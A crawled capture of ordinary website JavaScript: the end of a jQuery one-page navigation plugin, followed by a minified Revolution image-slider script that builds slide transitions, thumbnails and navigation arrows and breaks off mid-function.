        onePageNav.adjustNav($this,$this.find('a[href=#'+position+']').parent(), curClass);
      }
    };
    
    onePageNav.init = function($this, o) {
      var current_url2 = '/baoyu_www';//�Ĥ@�h
      $this.find('a.link_onepage').bind('click', function(e) {
        //alert($(this).attr('href'));
        onePageNav.bindNav($(this), $this, o);
        e.preventDefault();
        if(window.location.hostname=='localhost'){
        		location.href=current_url2+"/"+$(this).attr('href');
     	}else{
        		location.href="/"+$(this).attr('href');
     	}
      });
    
      onePageNav.getPositions($this);


      var didScroll = false;
    
      $(window).bind('scroll.onePageNav', function() {
        didScroll = true;
      });

      setInterval(function() {
        if(didScroll) {
          didScroll = false;
          onePageNav.scrollChange($this, o.currentClass);
        }
      }, 250);
    };
    
    return this.each(function() {
      var $this = $(this),
          o = $.meta ? $.extend({}, opts, $this.data()) : opts;
      
      onePageNav.init($this, o);
    
    });
  };

  // default options
  $.fn.onePageNav.defaults = {
    currentClass: 'current',
    changeHash: false,
    scrollSpeed: 750,
    begin: false,
    end: false
  };

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/slide/jquery.themepunch.revolution.min.js
body_size: 6747
content:
(function (e, t) { function n(t, n) { t.find(".defaultimg").each(function (i) { p(e(this), n); n.height = Math.round(n.startheight * (n.width / n.startwidth)); t.height(n.height); p(e(this), n); try { t.parent().find(".tp-bannershadow").css({ width: n.width }) } catch (s) { } var o = t.find("li:eq(" + n.act + ") .slotholder"); var u = t.find("li:eq(" + n.next + ") .slotholder"); y(t); u.find(".defaultimg").css({ opacity: 0 }); o.find(".defaultimg").css({ opacity: 1 }); b(t, n); var a = t.find("li:eq(" + n.next + ")"); t.find(".caption").each(function () { e(this).stop(true, true) }); S(a, n); r(n, t) }) } function r(e, t) { e.cd = 0; var n = t.find(".tp-bannertimer"); if (n.length > 0) { n.stop(); n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: e.delay - 100, queue: false, easing: "linear" }) } clearTimeout(e.thumbtimer); e.thumbtimer = setTimeout(function () { o(t); h(t, e) }, 200) } function i(e, t) { e.cd = 0; w(t, e); var n = t.find(".tp-bannertimer"); if (n.length > 0) { n.stop(); n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: e.delay - 100, queue: false, easing: "linear" }) } } function s(n, r) { var s = n.parent(); if (r.navigationType == "thumb" || r.navsecond == "both") { s.append('<div class="tp-bullets tp-thumbs ' + r.navigationStyle + '"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>') } var a = s.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var f = a.parent(); f.width(r.thumbWidth * r.thumbAmount); f.height(r.thumbHeight); f.parent().width(r.thumbWidth * r.thumbAmount); f.parent().height(r.thumbHeight); n.find("ul:first li").each(function (e) { var r = n.find("ul:first li:eq(" + e + ")"); if (r.data("thumb") != t) var i = r.data("thumb"); else var i = r.find("img:first").attr("src"); a.append('<div class="bullet thumb"><img src="' + i + '"></div>'); var s = a.find(".bullet:first") }); a.append('<div style="clear:both"></div>'); var l = 1e3; a.find(".bullet").each(function (t) { var s = e(this); if (t == r.slideamount - 1) s.addClass("last"); if (t == 0) s.addClass("first"); s.width(r.thumbWidth); s.height(r.thumbHeight); if (l > s.outerWidth(true)) l = s.outerWidth(true); s.click(function () { if (r.transition == 0 && s.index() != r.act) { r.next = s.index(); i(r, n) } }) }); var c = l * n.find("ul:first li").length; var h = a.parent().width(); r.thumbWidth = l; if (h < c) { e(document).mousemove(function (t) { e("body").data("mousex", t.pageX) }); a.parent().mouseenter(function () { var t = e(this); t.addClass("over"); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find("ul:first li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 200) }); a.parent().mousemove(function () { var t = e(this); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find("ul:first li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 0) }); a.parent().mouseleave(function () { var t = e(this); t.removeClass("over"); o(n) }) } } function o(e) { var t = e.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var n = t.parent(); var r = n.offset(); var i = n.find(".bullet:first").outerWidth(true); var s = n.find(".bullet.selected").index() * i; var o = n.width(); var i = n.find(".bullet:first").outerWidth(true); var a = i * e.find("ul:first li").length; var f = a - o; var l = f / o; var c = 0 - s; if (c > 0) c = 0; if (c < 0 - a + o) c = 0 - a + o; if (!n.hasClass("over")) { u(n, c, 200) } } function u(e, t, n) { e.stop(); e.find(".tp-thumbcontainer").animate({ left: t + "px" }, { duration: n, queue: false }) } function a(t, n) { if (n.navigationType == "bullet" || n.navigationType == "both") { t.parent().append('<div class="tp-bullets simplebullets ' + n.navigationStyle + '"></div>') } var r = t.parent().find(".tp-bullets"); t.find("ul:first li").each(function (e) { var n = t.find("ul:first li:eq(" + e + ") img:first").attr("src"); r.append('<div class="bullet"></div>'); var i = r.find(".bullet:first") }); r.find(".bullet").each(function (r) { var s = e(this); if (r == n.slideamount - 1) s.addClass("last"); if (r == 0) s.addClass("first"); s.click(function () { if (n.transition == 0 && s.index() != n.act) { n.next = s.index(); i(n, t) } }) }); r.append('<div style="clear:both"></div>'); h(t, n); e("#unvisible_button").click(function () { n.navigationArrows = e(".select_navarrows .selected").data("value"); n.navigationType = e(".select_navigationtype .selected").data("value"); n.hideThumbs = e(".select_navshow .selected").data("value"); t.data("hidethumbs", n.hideThumbs); var r = e(".select_bhposition .dragger"); n.navOffsetHorizontal = Math.round((r.data("max") - r.data("min")) * (r.position().left / 410) + r.data("min")); var i = e(".select_bvposition .dragger"); n.navOffsetVertical = Math.round((i.data("max") - i.data("min")) * (i.position().left / 410) + i.data("min")); var s = e(".select_slidetime .dragger"); n.delay2 = Math.round(((s.data("max") - s.data("min")) * (s.position().left / 410) + s.data("min")) * 1e3); if (n.delay2 != n.delay) { n.delay = n.delay2; n.origcd = n.delay; n.cd = 0; var o = t.find(".tp-bannertimer"); if (o.length > 0) { o.stop(); o.css({ width: "0%" }); o.animate({ width: "100%" }, { duration: n.delay - 100, queue: false, easing: "linear" }) } } n.onHoverStop = e(".select_hovers .selected").data("value"); h(t, n); setTimeout(function () { h(t, n) }, 100) }) } function f(e, t) { var n = e.find(".tp-bullets"); if (t.navigationArrow != "none") e.parent().append('<div class="tp-leftarrow tparrows ' + t.navigationStyle + '"></div>'); if (t.navigationArrow != "none") e.parent().append('<div class="tp-rightarrow tparrows ' + t.navigationStyle + '"></div>'); e.parent().find(".tp-rightarrow").click(function () { if (t.transition == 0) { t.next = t.next + 1; if (t.next == t.slideamount) t.next = 0; i(t, e) } }); e.parent().find(".tp-leftarrow").click(function () { if (t.transition == 0) { t.next = t.next - 1; if (t.next < 0) t.next = t.slideamount - 1; i(t, e) } }); h(e, t) } function l(e, t) { if (t.touchenabled == "on") e.swipe({ data: e, swipeRight: function () { if (t.transition == 0) { t.next = t.next - 1; if (t.next < 0) t.next = t.slideamount - 1; i(t, e) } }, swipeLeft: function () { if (t.transition == 0) { t.next = t.next + 1; if (t.next == t.slideamount) t.next = 0; i(t, e) } }, allowPageScroll: "auto" }) } function c(e, t) { var n = e.parent().find(".tp-bullets"); var r = e.parent().find(".tparrows"); if (n == null) { e.append('<div class=".tp-bullets"></div>'); var n = e.parent().find(".tp-bullets") } if (r == null) { e.append('<div class=".tparrows"></div>'); var r = e.parent().find(".tparrows") } e.data("hidethumbs", t.hideThumbs); try { n.css({ opacity: 0 }) } catch (i) { } try { r.css({ opacity: 0 }) } catch (i) { } n.hover(function () { n.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }, function () { n.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }); r.hover(function () { n.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }, function () { n.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }); e.live("mouseenter", function () { e.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }); e.live("mouseleave", function () { e.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }) } function h(t, n) { if (n.navigationType == "both") { n.navigationType = "bullet"; n.navsecond = "both" } if (n.navigationType == "none" && n.navigationArrows != "none") n.navigationArrows = "verticalcentered"; n.navOH = n.navOffsetHorizontal * n.bw; n.navOV = n.navOffsetVertical * n.bh; if (n.bw != 1) n.navOH = 0; var r = t.parent(); var i = r.find(".tp-leftarrow"); var s = r.find(".tp-rightarrow"); if (n.navigationType == "bullet") { var o = r.find(".tp-bullets.simplebullets"); o.css({ visibility: "visible" }); try { r.find(".tp-thumbs").css({ visibility: "hidden" }) } catch (u) { } var a = o.width(); if (!o.hasClass("tp-thumbs")) { a = 0; o.find(".bullet").each(function () { a = a + e(this).outerWidth(true) }); o.css({ width: a + "px" }) } var f = r.outerWidth() - n.width; o.css({ left: n.navOH + f / 2 + (n.width / 2 - a / 2) + "px", bottom: n.navOV + "px" }); if (n.navigationArrows == "nexttobullets") { i.removeClass("large"); s.removeClass("large"); i.removeClass("thumbswitharrow"); s.removeClass("thumbswitharrow"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var l = 0; i.css({ position: "absolute", left: o.position().left - i.outerWidth(true) + "px", top: o.position().top + "px" }); s.css({ position: "absolute", left: o.outerWidth(true) + o.position().left + "px", top: o.position().top + "px" }) } else { if (n.navigationArrows == "verticalcentered") { i.addClass("large"); s.addClass("large"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var c = r.outerHeight(); i.css({ position: "absolute", left: f / 2 + "px", top: c / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: c / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } } else { if (n.navigationType == "thumb") { var h = r.find(".tp-thumbs"); try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (u) { } h.css({ visibility: "visible" }); var c = h.parent().outerHeight(); var f = r.outerWidth() - n.width; h.css({ left: n.navOH + (n.width / 2 - h.width() / 2) + "px" }); h.css({ bottom: 0 - h.outerHeight(true) + n.navOV + "px" }); if (n.navigationArrows == "verticalcentered") { i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: f / 2 + "px", top: r.outerHeight() / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: r.outerHeight() / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } else { if (n.navigationType == "none") { try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (u) { } try { r.find(".tp-thumbs").css({ visibility: "hidden" }) } catch (u) { } if (n.navigationArrows != "none") { var f = r.outerWidth() - n.width; i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: f / 2 + "px", top: r.outerHeight() / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: r.outerHeight() / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } } } } function p(e, n) { n.width = parseInt(n.container.width(), 0); n.height = parseInt(n.container.height(), 0); n.bw = n.width / n.startwidth; n.bh = n.height / n.startheight; if (n.bh > 1) { n.bw = 1; n.bh = 1 } if (e.data("orgw") != t) { e.width(e.data("orgw")); e.height(e.data("orgh")) } var r = n.width / e.width(); var i = n.height / e.height(); n.fw = r; n.fh = i; if (e.data("orgw") == t) { e.data("orgw", e.width()); e.data("orgh", e.height()) } if (n.fullWidth == "on") { var s = n.container.parent().width(); var o = n.container.parent().height(); var u = o / e.data("orgh"); var a = s / e.data("orgw"); e.width(e.width() * u); e.height(o); if (e.width() < s) { e.width(s + 50); var a = e.width() / e.data("orgw"); e.height(e.data("orgh") * a) } if (e.width() > s) { e.data("fxof", s / 2 - e.width() / 2); e.css({ position: "absolute", left: e.data("fxof") + "px" }) } } else { e.width(n.width); e.height(e.height() * r); if (e.height() < n.height && e.height() != 0 && e.height() != null) { e.height(n.height); e.width(e.data("orgw") * i) } } e.data("neww", e.width()); e.data("newh", e.height()); if (n.fullWidth == "on") { n.slotw = Math.ceil(e.width() / n.slots) } else { n.slotw = Math.ceil(n.width / n.slots) } n.sloth = Math.ceil(n.height / n.slots) } function d(n, r) { n.find(".caption").each(function () { e(this).addClass(e(this).data("transition")); e(this).addClass("start") }); n.find("ul:first >li").each(function (n) { var r = e(this); if (r.data("link") != t) { var i = r.data("link"); r.append('<div class="caption sft slidelink" data-x="0" data-y="0" data-start="0"><a href="' + i + '"><div></div></a></div>') } }); n.find("ul:first li >img").each(function (t) { var n = e(this); n.addClass("defaultimg"); p(n, r); n.wrap('<div class="slotholder"></div>'); n.css({ opacity: 0 }); n.data("li-id", t) }) } function v(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; if (!r) var l = 0 - n.slotw; for (var c = 0; c < n.slots; c++) i.append('<div class="slot" style="position:absolute;top:0px;left:' + (f + c * n.slotw) + "px;overflow:hidden;width:" + n.slotw + "px;height:" + a + 'px"><div class="slotslide" style="position:absolute;top:0px;left:' + l + "px;width:" + n.slotw + "px;height:" + a + 'px;overflow:hidden;"><img style="position:absolute;top:0px;left:' + (0 - c * n.slotw) + "px;width:" + u + "px;height:" + a + 'px" src="' + o + '"></div></div>') } function m(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; if (!r) var l = 0 - n.sloth; for (var c = 0; c < n.slots; c++) i.append('<div class="slot" style="position:absolute;top:' + c * n.sloth + "px;left:" + f + "px;overflow:hidden;width:" + u + "px;height:" + n.sloth + 'px"><div class="slotslide" style="position:absolute;top:' + l + "px;left:0px;width:" + u + "px;height:" + n.sloth + 'px;overflow:hidden;"><img style="position:absolute;top:' + (0 - c * n.sloth) + "px;left:0px;width:" + u + "px;height:" + a + 'px" src="' + o + '"></div></div>') } function g(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; var c = 0; if (n.sloth > n.slotw) c = n.sloth; else c = n.slotw; if (!r) { var l = 0 - c } n.slotw = c; n.sloth = c; var h = 0; var d = 0; for (var v = 0; v < n.slots; v++) { d = 0; for (var m = 0; m < n.slots; m++) { i.append('<div class="slot" ' + 'style="position:absolute;' + "top:" + d + "px;" + "left:" + (f + h) + "px;" + "width:" + c + "px;" + "height:" + c + "px;" + 'overflow:hidden;">' + '<div class="slotslide" data-x="' + h + '" data-y="' + d + '" ' + 'style="position:absolute;' + "top:" + 0 + "px;" + "left:" + 0 + "px;" + "width:" + c + "px;" + "height:" + c + "px;" + 'overflow:hidden;">' + '<img style="position:absolute;' + "top:" + (0 - d) + "px;" + "left:" + (0 - h) + "px;" + "width:" + u + "px;" + "height:" + a + 'px"' + 'src="' + o + '"></div></div>'); d = d + c } h = h + c } } function y(t) { t.find(".slotholder .slot").each(function () { clearTimeout(e(this).data("tout")); e(this).remove() }) } function b(e, t) { var n = e.find("li:eq(" + t.act + ")"); var r = e.find("li:eq(" + t.next + ")"); var i = r.find(".caption"); if (i.find("iframe") == 0) { if (i.hasClass("hcenter")) i.css({ height: t.height + "px", top: "0px", left: t.width / 2 - i.outerWidth() / 2 + "px" }); else if (i.hasClass("vcenter")) i.css({ width: t.width + "px", left: "0px", top: t.height / 2 - i.outerHeight() / 2 + "px" }) } } function w(n, r) { r.transition = 1; var i = n.find("li:eq(" + r.act + ")"); var s = n.find("li:eq(" + r.next + ")"); var u = i.find(".slotholder"); var a = s.find(".slotholder"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); if (e.browser.msie && e.browser.version < 9) { if (s.data("transition") == "boxfade") s.data("transition", "boxslide"); if (s.data("transition") == "slotfade-vertical") s.data("transition", "slotzoom-vertical"); if (s.data("transition") == "slotfade-horizontal") s.data("transition", "slotzoom-horizontal") } if (s.data("delay") != t) { r.cd = 0; r.delay = s.data("delay") } else { r.delay = r.origcd } i.css({ left: "0px", top: "0px" }); s.css({ left: "0px", top: "0px" }); n.parent().find(".bullet").each(function () { var t = e(this); t.removeClass("selected"); if (t.index() == r.next) t.addClass("selected") }); n.find("li").each(function () { var t = e(this); if (t.index != r.act && t.index != r.next) t.css({ "z-index": 16 }) }); i.css({ "z-index": 18 }); s.css({ "z-index": 20 }); s.css({ opacity: 0 }); E(i, r); S(s, r); if (s.data("slotamount") == t || s.data("slotamount") < 1) { r.slots = Math.round(Math.random() * 12 + 4); if (s.data("transition") == "boxslide") r.slots = Math.round(Math.random() * 6 + 3) } else { r.slots = s.data("slotamount") } if (s.data("transition") == "boxslide") { if (r.slots > 15) r.slots = 15; s.css({ opacity: 1 }); g(u, r, true); g(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.sloth + "px", left: 0 - r.slotw + "px" }); setTimeout(function () { if (r.firefox13) i.animate({ top: "0px", left: "0px" }, { duration: 400, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }); else i.cssAnimate({ top: "0px", left: "0px" }, { duration: 400, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) }, t * 15) }) } if (s.data("transition") == "boxfade") { if (r.slots > 15) r.slots = 15; s.css({ opacity: 1 }); g(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ opacity: 0 }); i.find("img").css({ opacity: 0 }); i.find("img").css({ top: Math.random() * r.slotw - r.slotw + "px", left: Math.random() * r.slotw - r.slotw + "px" }); var s = Math.random() * 1e3 + 500; if (t == r.slots * r.slots - 1) s = 1500; if (r.firefox13) { i.find("img").animate({ opacity: 1, top: 0 - i.data("y") + "px", left: 0 - i.data("x") + "px" }, { duration: s, queue: false }); i.animate({ opacity: 1 }, { duration: s, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.find("img").cssAnimate({ opacity: 1, top: 0 - i.data("y") + "px", left: 0 - i.data("x") + "px" }, { duration: s, queue: false }); i.cssAnimate({ opacity: 1 }, { duration: s, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "slotslide-horizontal") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this); if (r.firefox13) { t.animate({ left: r.slotw + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ left: r.slotw + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } }); a.find(".slotslide").each(function () { var t = e(this); t.css({ left: 0 - r.slotw + "px" }); if (r.firefox13) { t.animate({ left: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ left: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } }) } if (s.data("transition") == "slotslide-vertical") { s.css({ opacity: 1 }); m(u, r, true); m(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this); if (r.firefox13) { t.animate({ top: r.sloth + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ top: r.sloth + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } }); a.find(".slotslide").each(function () { var t = e(this); t.css({ top: 0 - r.sloth + "px" }); if (r.firefox13) { t.animate({ top: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ top: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } }) } if (s.data("transition") == "curtain-1") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { } }) }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { if (t == r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { if (t == r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "curtain-2") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); if (r.firefox13) { n.animate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { } }) } else { n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { } }) } }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { if (t == 0) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { if (t == 0) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "curtain-3") { s.css({ opacity: 1 }); if (r.slots < 2) r.slots = 2; v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); if (t < r.slots / 2) var i = (t + 2) * 60; else var i = (2 + r.slots - t) * 60; if (r.firefox13) { n.animate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + i, queue: false, complete: function () { } }) } else { n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + i, queue: false, complete: function () { } }) } }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (t < r.slots / 2) var s = (t + 2) * 60; else var s = (2 + r.slots - t) * 60; if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + s, queue: false, complete: function () { if (t == Math.round(r.slots / 2)) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + s, queue: false, complete: function () { if (t == Math.round(r.slots / 2)) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "slotzoom-horizontal") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this).find("img"); if (r.firefox13) { t.animate({ left: 0 - r.slotw / 2 + "px", top: 0 - r.height / 2 + "px", width: r.slotw * 2 + "px", height: r.height * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { t.cssAnimate({ left: 0 - r.slotw / 2 + "px", top: 0 - r.height / 2 + "px", width: r.slotw * 2 + "px", height: r.height * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } }); a.find(".slotslide").each(function (t) { var n = e(this).find("img"); n.css({ left: 0 + "px", top: 0 + "px", opacity: 0 }); if (r.firefox13) { n.animate({ left: 0 - t * r.slotw + "px", top: 0 + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { n.cssAnimate({ left: 0 - t * r.slotw + "px", top: 0 + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } }) } if (s.data("transition") == "slotzoom-vertical") { s.css({ opacity: 1 }); m(u, r, true); m(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this).find("img"); if (r.firefox13) { t.animate({ left: 0 - r.width / 2 + "px", top: 0 - r.sloth / 2 + "px", width: r.width * 2 + "px", height: r.sloth * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { t.cssAnimate({ left: 0 - r.width / 2 + "px", top: 0 - r.sloth / 2 + "px", width: r.width * 2 + "px", height: r.sloth * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } }); a.find(".slotslide").each(function (t) { var n = e(this).find("img"); n.css({ left: 0 + "px", top: 0 + "px", opacity: 